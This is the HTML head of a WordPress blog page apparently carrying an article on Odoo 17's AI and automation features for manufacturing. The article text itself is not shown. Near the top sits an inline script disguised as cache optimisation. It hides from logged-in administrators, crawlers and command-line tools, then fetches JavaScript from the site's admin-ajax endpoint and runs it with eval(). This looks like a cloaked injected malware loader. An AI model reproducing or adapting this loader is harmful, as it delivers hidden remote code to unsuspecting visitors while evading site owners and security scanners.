

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/
body_size: 24591
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector? - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector? - Pragmatic Techsoft" />
	<meta property="og:description" content="&nbsp;Odoo 17 doesn’t just mark an upgrade; it heralds a new era in the manufacturing sector, infused with the power of Artificial Intelligence (AI) and sophisticated automation. With Odoo 17, the future is not just automated; it&#8217;s intelligent.&nbsp; Imagine a world where your ERP system isn’t just a tool, but a powerhouse of innovation. Odoo [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2023-11-23T10:00:02+00:00" />
	<meta property="article:modified_time" content="2023-11-23T10:00:10+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector?","datePublished":"2023-11-23T10:00:02+00:00","dateModified":"2023-11-23T10:00:10+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/"},"wordCount":597,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03.jpg","keywords":["odoo","odoo 17","odoo ai","odoo erp"],"articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/","url":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/","name":"What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector? - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03.jpg","datePublished":"2023-11-23T10:00:02+00:00","dateModified":"2023-11-23T10:00:10+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/What-advancements-in-automation-and-AI_03.jpg","width":1200,"height":630,"caption":"odoo latest version"},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector?"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; What advancements in automation and AI are introduced in Odoo 17 that were not available in the earlier versions, particularly for the manufacturing sector? Comments Feed" href="https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
